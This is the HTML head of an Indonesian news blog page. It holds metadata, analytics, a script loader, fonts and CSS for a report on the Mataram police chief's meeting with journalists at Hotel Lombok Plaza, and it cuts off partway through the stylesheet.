<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip_c7oyYD7dNWqbT3DE1dQKfjbHKAnDjIOdXo3nAOsywOxzry22eHbgKjcC-PyIqWQnm3-zegjAyaXYXurma2JzRfJ84ciFfzyZ7LiZna07kZKe5fKAK1cjULbCelo1aOn2cvZHK55BrUFV1PAucpjAClOJPqVG6iKcwB1AYWzIY9p9d-1KLJEjsEKIZeH/w640-h428/IMG-20240127-WA0031.jpg' rel='image_src'/>
<title>Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza - KANAL ONE</title>
<meta content='Dalam silaturahmi di Restoran Hotel Lombok Plaza tersebut, Kapolresta Mataram Kombes Pol Ariefaldi Warganegara di hadapan seluruh awak media menyam...' name='description'/>
<meta content='Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza, KANAL ONE: Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza, KANAL ONE' name='keywords'/>
<meta content='Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza' name='keywords'/>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-1LLCHPPSQX'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-1LLCHPPSQX');
      </script>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' property='og:url'/>
<meta content='Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza' property='og:title'/>
<meta content='eUhONtowGeJA9v-nkU33FpEe-URSKHQLnBHBHAviMHA' name='google-site-verification'/>
<meta content='3DEEF95EA718175B80DD25153370D8EF' name='msvalidate.01'/>
<meta content='ead2a549dda6361b' name='yandex-verification'/>
<meta content='fe8017943926c2229e5b0be2e3317f97' name='p:domain_verify'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip_c7oyYD7dNWqbT3DE1dQKfjbHKAnDjIOdXo3nAOsywOxzry22eHbgKjcC-PyIqWQnm3-zegjAyaXYXurma2JzRfJ84ciFfzyZ7LiZna07kZKe5fKAK1cjULbCelo1aOn2cvZHK55BrUFV1PAucpjAClOJPqVG6iKcwB1AYWzIY9p9d-1KLJEjsEKIZeH/w1200-h675-p-k-no-nu/IMG-20240127-WA0031.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza' property='twitter:title'/>
<meta content='https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip_c7oyYD7dNWqbT3DE1dQKfjbHKAnDjIOdXo3nAOsywOxzry22eHbgKjcC-PyIqWQnm3-zegjAyaXYXurma2JzRfJ84ciFfzyZ7LiZna07kZKe5fKAK1cjULbCelo1aOn2cvZHK55BrUFV1PAucpjAClOJPqVG6iKcwB1AYWzIY9p9d-1KLJEjsEKIZeH/w1200-h675-p-k-no-nu/IMG-20240127-WA0031.jpg' property='twitter:image'/>
<meta content='Dalam silaturahmi di Restoran Hotel Lombok Plaza tersebut, Kapolresta Mataram Kombes Pol Ariefaldi Warganegara di hadapan seluruh awak media menyam...' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza","url":"https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html","potentialAction":{"@type":"SearchAction","target":"https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
==============================
TEMPLATE NAME: Eisha
AUTHOR: Basri Matindas
DESIGN: http://www.goomsite.net
================================ */
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#ff4651;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#3b3d46;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
a,body{color:var(--titlecolor)}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font:var(--font-heading);line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:var(--bodyWhite);color:var(--titlecolor)!important;text-decoration:none!important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;transform:translateY(-100%);transition:transform 0.3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgb(0 0 0 / .14),0 1px 10px 0 rgb(0 0 0 / .12),0 2px 4px -1px rgb(0 0 0 / .2);height:50px}.tickercontainer43{position:relative}.tickercontainer43:before{content:'';background:#181c2e;width:100%;position:absolute}.tickercontainer43:before,.ticker-container,.ticker-wrapper .widget-content ul{height:40px}.ticker-container{overflow:hidden;white-space:nowrap;padding:0;font-size:13px;position:relative}@keyframes ticker{0%{transform:translateX(40%)}100%{transform:translateX(-100%)}}.ticker-container1 .headerNav{background-color:var(--maincolor);background-image:linear-gradient(90deg,#edc215 0%,var(--maincolor) 100%)}.tickercontainer43 .container{position:relative}.titleBreaking{float:left;position:relative;clip-path:polygon(0 0,85% 0,100% 50%,85% 100%,0 100%,0% 100%);background:linear-gradient(90deg,#ffed00 0%,#ffed00 100%);height:80px;display:flex;justify-content:center;padding:0 18px!important;z-index:1;align-items:center;flex-direction:column;text-shadow:0 7px 10px rgb(0 0 0 / .2);line-height:1.2;font-size:17px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.titleBreaking .widget-title{margin-bottom:0}.titleBreaking,.titleBreaking .widget-title span.title{color:#000}.titleBreaking .widget-title span.title{font-size:14px;padding-left:0}.titleBreaking .widget-content{font-size:25px;font-weight:900}.header-logo,caption,th{text-align:center}#headerNav ul{display:flex;list-style:none;gap:30px;padding:0 30px;overflow:hidden;white-space:nowrap;overflow-x:auto;margin:0 auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}#headerNav ul::-webkit-scrollbar{display:none}#headerNav ul li{line-height:40px}#headerNav ul li a{font-size:13px;height:40px;display:block;color:var(--title-white-color)}.bPst,body{overflow-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{transition:all 0.3s 0s ease-in-out}a:hover{color:#444;text-decoration:underline}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.clr{clear:both;float:none}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:var(--titlecolor);transition:color 0.17s}p{margin:1.5rem 0}.hiden_absolute,.linkCredit .widget-title,.headerNav .widget-title,.footer .Image .widget-title{text-indent:-999999999px;position:absolute}body{background-color:#fff;margin:0;padding:0;font:var(--fontBody);font-weight:400;line-height:1.8}.bn-label,.bn-news,.bn-news ul{height:100%;bottom:0;left:0}.bn-news ul li,.bn-news ul li a{white-space:nowrap;text-overflow:ellipsis;text-decoration:none}.breaking-news-ticker{display:block;width:100%;box-sizing:border-box;position:relative;color:#fff;overflow:hidden;font-size:14px;border-radius:initial!important}.bn-label,.bn-news,.bn-news ul,.bn-news ul li{position:absolute}.bn-label{top:0;background-color:#ce2525;text-align:center;color:#fff;font-weight:700;z-index:3;padding:0 15px;white-space:nowrap}.bn-news{top:0;right:0;overflow:hidden}.bn-news ul{display:block;list-style:none;padding:0;margin:0;width:100%}.bn-news ul li{overflow:hidden!important;-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;width:100%;display:none;color:#333}.bn-news ul li a{padding:0;color:#fff;position:relative;display:block;font-weight:300;overflow:hidden}.bn-loader-text{padding:0 